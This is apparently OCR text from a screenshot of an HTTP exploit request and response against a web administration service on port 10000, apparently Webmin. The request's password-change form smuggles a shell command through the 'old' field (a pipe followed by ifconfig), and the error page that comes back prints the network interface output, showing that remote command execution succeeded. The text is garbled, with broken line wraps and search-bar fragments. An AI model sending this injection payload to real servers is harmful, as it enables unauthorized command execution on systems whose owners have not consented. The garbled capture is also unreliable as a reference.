 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Referer: https://yourip:10000/session_login.cgi
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1; sessiontest=1; sid=x
user=noexists_user&pam=1&expired=2&old=chybeta|ifconfig&new1=chyb
eta&new2=chybeta
? < + > Type a search term 0 matches
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is
incorrectdocker0 Link encap:Ethernet
inet addr:1
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
? < + > ifconfi 0 matche